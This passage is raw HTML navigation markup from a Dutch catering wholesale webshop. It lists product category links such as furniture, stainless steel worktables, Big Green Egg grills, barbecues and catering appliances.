                                            <li class="subheader"><a href="https://www.24horeca.nl/bar-restaurant/tafellamp/" title="Tafellamp"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/438696139/280x200x2/tafellamp.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/438696139/280x200x2/tafellamp.jpg" >Tafellamp</a>                                             </li>



                                        </ul>
                                    </li>
                                                                         </ul>
                                    </ul>
                                </ul>
                                                            </li>
                                                        <li class="item sub meubilair-">
                                <a class="itemlink" href="https://www.24horeca.nl/meubilair/" title="Meubilair "  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/482912845/280x200x1/meubilair.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/482912845/280x200x1/meubilair.jpg" >Meubilair <i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
                                                <img src="https://cdn.webshopapp.com/shops/285725/files/482912845/280x200x1/meubilair.jpg" width="280" height="200" alt="Meubilair " title="Meubilair " data-original-url="https://cdn.webshopapp.com/shops/285725/files/482912845/280x200x1/meubilair.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                    <ul class="col-sm-9">
                                    <ul class="row">     
                                                                          <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/meubilair/afzetpalen-en-koorden/" title="Afzetpalen en Koorden"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308355185/280x200x2/afzetpalen-en-koorden.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308355185/280x200x2/afzetpalen-en-koorden.jpg" >Afzetpalen en Koorden</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/meubilair/barkrukken/" title="Barkrukken"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/388107303/280x200x2/barkrukken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/388107303/280x200x2/barkrukken.jpg" >Barkrukken</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/meubilair/etagere-standaard-rvs/" title="Etagere Standaard RVS"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/342652308/280x200x2/etagere-standaard-rvs.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/342652308/280x200x2/etagere-standaard-rvs.jpg" >Etagere Standaard RVS</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/meubilair/horeca-stoelen/" title="Horeca stoelen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/388248826/280x200x2/horeca-stoelen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/388248826/280x200x2/horeca-stoelen.jpg" >Horeca stoelen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/meubilair/hotelbenodigheden/" title="Hotelbenodigheden"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/345975394/280x200x2/hotelbenodigheden.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/345975394/280x200x2/hotelbenodigheden.jpg" >Hotelbenodigheden<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/meubilair/hotelbenodigheden/receptie-10436792/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/345850511/280x200x2/receptie.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/345850511/280x200x2/receptie.jpg" >Receptie </a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/meubilair/hotelbenodigheden/hotelkamer/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/345975953/280x200x2/hotelkamer.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/345975953/280x200x2/hotelkamer.jpg" >Hotelkamer</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/meubilair/hotelbenodigheden/badkamer/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/345976344/280x200x2/badkamer.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/345976344/280x200x2/badkamer.jpg" >Badkamer</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/meubilair/hotelbenodigheden/veiligheid/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/345977918/280x200x2/veiligheid.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/345977918/280x200x2/veiligheid.jpg" >Veiligheid</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/meubilair/inklapbare-tafels/" title="Inklapbare tafels"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308358308/280x200x2/inklapbare-tafels.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308358308/280x200x2/inklapbare-tafels.jpg" >Inklapbare tafels</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/meubilair/inklapbare-banken/" title="Inklapbare banken"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/387991122/280x200x2/inklapbare-banken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/387991122/280x200x2/inklapbare-banken.jpg" >Inklapbare banken</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/meubilair/kindermeubilair/" title="Kindermeubilair"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308358830/280x200x2/kindermeubilair.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308358830/280x200x2/kindermeubilair.jpg" >Kindermeubilair</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/meubilair/kranen-rvs/" title="Kranen RVS"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/343199710/280x200x2/kranen-rvs.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/343199710/280x200x2/kranen-rvs.jpg" >Kranen RVS</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/meubilair/krijtborden/" title="Krijtborden"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308359247/280x200x2/krijtborden.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308359247/280x200x2/krijtborden.jpg" >Krijtborden</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/meubilair/mix-match-tafels/" title="Mix &amp; Match tafels"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308359577/280x200x2/mix-match-tafels.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308359577/280x200x2/mix-match-tafels.jpg" >Mix &amp; Match tafels</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/meubilair/opbergrekken/" title="Opbergrekken"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308359874/280x200x2/opbergrekken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308359874/280x200x2/opbergrekken.jpg" >Opbergrekken</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/meubilair/parasols/" title="Parasols"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308360222/280x200x2/parasols.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308360222/280x200x2/parasols.jpg" >Parasols</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/meubilair/spoeltafels/" title="Spoeltafels"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308384051/280x200x2/spoeltafels.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308384051/280x200x2/spoeltafels.jpg" >Spoeltafels</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/meubilair/statafels/" title="Statafels"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/349348779/280x200x2/statafels.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/349348779/280x200x2/statafels.jpg" >Statafels</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/meubilair/terrasmeubilair/" title="Terrasmeubilair"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308360597/280x200x2/terrasmeubilair.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308360597/280x200x2/terrasmeubilair.jpg" >Terrasmeubilair</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/meubilair/textiel-assortiment/" title="Textiel Assortiment"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/312164748/280x200x2/textiel-assortiment.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/312164748/280x200x2/textiel-assortiment.jpg" >Textiel Assortiment<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/meubilair/textiel-assortiment/statafelhoezen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/312164783/280x200x2/statafelhoezen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/312164783/280x200x2/statafelhoezen.jpg" >Statafelhoezen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/meubilair/textiel-assortiment/tafelkleden/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/351271203/280x200x2/tafelkleden.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/351271203/280x200x2/tafelkleden.jpg" >Tafelkleden</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/meubilair/valiente-ice-buckets/" title="Valiente Ice Buckets"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/326378319/280x200x2/valiente-ice-buckets.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/326378319/280x200x2/valiente-ice-buckets.jpg" >Valiente Ice Buckets</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/meubilair/wandkasten-rvs/" title="Wandkasten RVS"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/314196001/280x200x2/wandkasten-rvs.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/314196001/280x200x2/wandkasten-rvs.jpg" >Wandkasten RVS</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/meubilair/wandplanken/" title="Wandplanken"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308362082/280x200x2/wandplanken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308362082/280x200x2/wandplanken.jpg" >Wandplanken</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/meubilair/wasbakken/" title="Wasbakken"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/337593524/280x200x2/wasbakken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/337593524/280x200x2/wasbakken.jpg" >Wasbakken</a>                                             </li>



                                        </ul>
                                    </li>
                                                                         </ul>
                                    </ul>
                                </ul>
                                                            </li>
                                                        <li class="item sub classicmenu rvs">
                                <a class="itemlink" href="https://www.24horeca.nl/rvs/" title="RVS"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/482937411/280x200x1/rvs.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/482937411/280x200x1/rvs.jpg" >RVS<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
                                                <img src="https://cdn.webshopapp.com/shops/285725/files/482937411/280x200x1/rvs.jpg" width="280" height="200" alt="RVS" title="RVS" data-original-url="https://cdn.webshopapp.com/shops/285725/files/482937411/280x200x1/rvs.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                    <ul class="col-sm-9">
                                    <ul class="row">     
                                                                          <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/rvs/rvs-werktafels/" title="RVS Werktafels"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/483155629/280x200x2/rvs-werktafels.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/483155629/280x200x2/rvs-werktafels.jpg" >RVS Werktafels</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/rvs/werkbanken-met-schuifdeuren/" title="Werkbanken met schuifdeuren"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/483155726/280x200x2/werkbanken-met-schuifdeuren.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/483155726/280x200x2/werkbanken-met-schuifdeuren.jpg" >Werkbanken met schuifdeuren</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/rvs/rvs-spoeltafels/" title="RVS Spoeltafels"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/483187814/280x200x2/rvs-spoeltafels.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/483187814/280x200x2/rvs-spoeltafels.jpg" >RVS Spoeltafels</a>                                             </li>



                                        </ul>
                                    </li>
                                                                         </ul>
                                    </ul>
                                </ul>
                                                            </li>
                                                       </ul>
                        <div class="morelinks">
                            <button><i class="fa fa-ellipsis-h" aria-hidden="true"></i></button>
                            <ul class="hidden-links hidden"></ul>
                        </div>
                        
                    </nav>
                  
                    <!-- MOBILE NAV -->
                    <nav class="mobile hidden-md hidden-lg">
                        <ul>
                            <li class="item logo">
                                <a class="itemlink" href="https://www.24horeca.nl/">
              <img src="https://cdn.webshopapp.com/shops/285725/themes/168048/v/2533010/assets/logo.png?20250127091719" alt="24Horeca - Horeca Groothandel Non-Food | Ruim assortiment" />
            </a>
                            </li>
                            <li class="item home  hidden-xs hidden-sm ">
                                <a class="itemlink" href="https://www.24horeca.nl/"><i class="fa fa-home" aria-hidden="true"></i></a>
                            </li>
                                                        <li class="item sub big-green-egg">
                                <a class="itemlink" href="https://www.24horeca.nl/big-green-egg/" title="Big Green Egg">Big Green Egg</a>                                 <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>
                                <ul class="subnav">
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/big-green-egg/big-green-egg-minimax/" title="Big Green Egg Minimax">Big Green Egg Minimax</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/big-green-egg/big-green-egg-small/" title="Big Green Egg Small">Big Green Egg Small</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/big-green-egg/big-green-egg-medium/" title="Big Green Egg Medium">Big Green Egg Medium</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/big-green-egg/big-green-egg-large/" title="Big Green Egg Large">Big Green Egg Large</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/big-green-egg/big-green-egg-xlarge/" title="Big Green Egg XLarge">Big Green Egg XLarge</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/big-green-egg/big-green-egg-xxlarge/" title="Big Green Egg XXLarge">Big Green Egg XXLarge</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/big-green-egg/big-green-egg-accessoires/" title="Big Green Egg Accessoires">Big Green Egg Accessoires</a>                                      </li>
                                                                    </ul>
                                                            </li>
                                                        <li class="item sub barbecues">
                                <a class="itemlink" href="https://www.24horeca.nl/barbecues/" title="Barbecues">Barbecues</a>                                 <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>
                                <ul class="subnav">
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/barbecues/buitenkeuken/" title="Buitenkeuken">Buitenkeuken</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/barbecues/gasbarbecues/" title="Gasbarbecues">Gasbarbecues</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/barbecues/houtskool-barbecues/" title="Houtskool barbecues">Houtskool barbecues</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/barbecues/rookovens-rookapparaten/" title="Rookovens - Rookapparaten">Rookovens - Rookapparaten</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/barbecues/tuinhaard-barbecues/" title="Tuinhaard Barbecues">Tuinhaard Barbecues</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/barbecues/tuinhaard-accessoires/" title="Tuinhaard Accessoires">Tuinhaard Accessoires</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/barbecues/barbecue-accessoires/" title="Barbecue Accessoires">Barbecue Accessoires</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/barbecues/barbecue-gereedschap/" title="Barbecue Gereedschap">Barbecue Gereedschap</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/barbecues/sfeerhaarden/" title="Sfeerhaarden">Sfeerhaarden</a>                                      </li>
                                                                    </ul>
                                                            </li>
                                                        <li class="item sub horeca-apparatuur">
                                <a class="itemlink" href="https://www.24horeca.nl/horeca-apparatuur/" title="Horeca apparatuur">Horeca apparatuur</a>                                 <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>
                                <ul class="subnav">
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/afzuigkappen/" title="Afzuigkappen">Afzuigkappen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/bartscher-apparatuur-series/" title="Bartscher Apparatuur series">Bartscher Apparatuur series</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/bartscher-apparatuur-series/bartscher-serie-600/" title="Bartscher Serie 600">Bartscher Serie 600</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/bartscher-apparatuur-series/bartscher-serie-650/" title="Bartscher Serie 650">Bartscher Serie 650</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/bartscher-apparatuur-series/bartscher-serie-700/" title="Bartscher Serie 700">Bartscher Serie 700</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/bartscher-apparatuur-series/bartscher-serie-900/" title="Bartscher Serie 900">Bartscher Serie 900</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/bain-marie/" title="Bain-Marie">Bain-Marie</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/bain-marie/bain-marie-apparaten/" title="Bain-Marie apparaten">Bain-Marie apparaten</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/bain-marie/bain-marie-inbouw/" title="Bain-Marie inbouw">Bain-Marie inbouw</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/bain-marie/bain-marie-wagens/" title="Bain-Marie Wagens">Bain-Marie Wagens</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/bakplaten/" title="Bakplaten">Bakplaten</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/bestekpoleermachine/" title="Bestekpoleermachine ">Bestekpoleermachine </a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/blenders/" title="Blenders">Blenders</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/bordenwarmkasten/" title="Bordenwarmkasten">Bordenwarmkasten</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/buffetwagen-warm/" title="Buffetwagen Warm">Buffetwagen Warm</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/chocolade-dispenser/" title="Chocolade Dispenser">Chocolade Dispenser</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/combisteamers/" title="Combisteamers">Combisteamers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/contactgrills-9222444/" title="Contactgrills">Contactgrills</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/crepes-en-wafel-apparaten/" title="Crepes en wafel apparaten">Crepes en wafel apparaten</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/deeguitrolmachines/" title="Deeguitrolmachines">Deeguitrolmachines</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/elektrisch-kooktoestel/" title="Elektrisch Kooktoestel">Elektrisch Kooktoestel</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/elektrische-grill/" title="Elektrische Grill">Elektrische Grill</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/" title="Friteuses Horeca">Friteuses Horeca</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/gas-friteuses/" title="Gas Friteuses">Gas Friteuses</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/horeca-friteuses-tafelmodel/" title="Horeca Friteuses Tafelmodel">Horeca Friteuses Tafelmodel</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/horeca-friteuses-tafelmodel-met-aftapkraan/" title="Horeca Friteuses Tafelmodel met aftapkraan">Horeca Friteuses Tafelmodel met aftapkraan</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/horeca-friteuses-met-onderstel/" title="Horeca Friteuses met onderstel">Horeca Friteuses met onderstel</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/horeca-vis-en-oliebollen-friteuses/" title="Horeca Vis en Oliebollen Friteuses">Horeca Vis en Oliebollen Friteuses</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/horeca-friteuse-accessoires/" title="Horeca Friteuse Accessoires">Horeca Friteuse Accessoires</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/gaskooktoestel/" title="Gaskooktoestel">Gaskooktoestel</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/gastro-inox-700-line/" title="Gastro-Inox 700 Line">Gastro-Inox 700 Line</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/gastro-m-apparatuur-series/" title="Gastro-M Apparatuur Series">Gastro-M Apparatuur Series</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/gastro-m-apparatuur-series/gastro-m-600-snackline/" title="Gastro-M 600 - Snackline">Gastro-M 600 - Snackline</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/gastro-m-apparatuur-series/gastro-m-650-snackline/" title="Gastro-M 650 - Snackline">Gastro-M 650 - Snackline</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/gastro-m-apparatuur-series/gastro-m-700-snackline/" title="Gastro-M 700 - Snackline">Gastro-M 700 - Snackline</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/gehaktmolens/" title="Gehaktmolens">Gehaktmolens</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/groentesnijders/" title="Groentesnijders">Groentesnijders</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/gasfornuis-grootkeuken/" title="Gasfornuis Grootkeuken ">Gasfornuis Grootkeuken </a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/heatpanels/" title="Heatpanels">Heatpanels</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/heteluchtovens/" title="Heteluchtovens">Heteluchtovens</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/hokker-industriebrander/" title="Hokker - Industriebrander">Hokker - Industriebrander</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/hotdog-verwarmers/" title="Hotdog Verwarmers">Hotdog Verwarmers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/inductiekookplaten/" title="Inductiekookplaten">Inductiekookplaten</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/kaasrasp-machines/" title="Kaasrasp Machines">Kaasrasp Machines</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/kantelbare-braadpan/" title="Kantelbare Braadpan">Kantelbare Braadpan</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/" title="Keukenmachines">Keukenmachines</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/citruspersen/" title="Citruspersen">Citruspersen</a>
                                            </li>
                                                                                        <li class="subitem">
